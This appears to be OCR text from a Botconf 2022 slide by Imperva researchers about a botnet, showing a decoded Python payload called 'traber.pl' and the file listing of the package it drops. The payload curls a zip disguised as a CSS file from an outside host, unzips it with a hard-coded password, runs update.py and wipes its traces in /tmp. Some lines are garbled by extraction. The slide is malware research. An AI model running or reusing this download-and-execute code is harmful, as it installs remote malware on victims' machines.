 The payload - “traber.pl” decoded
import os
import time
import hashlib
yx = hashlib.md5(b''+(time.ctime(time.time())).encode())
xy = '.' + yx.hexdigest()
os.system('''
export PATH=/sbin:/usr/sbin:/bin:/usr/bin;
export SHELL=/bin/sh;
export TERM=xterm-256color;
export _=/usr/bin/env;
cd /tmp;
mkdir ;
cd ;
mkdir .tmb; cd .tmb;
mkdir .6; cd .6;
curl --insecure https://www.tonerbooth.com/css/inmemoryd.css -o downloader.zip;
unzip -o -P adeliaputri1996 downloader.zip;
rm -rf downloader.zip;
python update.py;
rm -rf /tmp/;
''')
downloader
update.py
lib
__init__.py
pythonmodule.py
__init__.pyc
pylib
pythonmodule.pyc
downloader.zip
10 Proprietary and confidential. Do not distribute.
imperva
2022
botconf
NANTES
HUMAN
Qintel
TALOS
Vitaly SIMONOVICH
Sarit Yerushalmi
Warning! Botnet is in your house...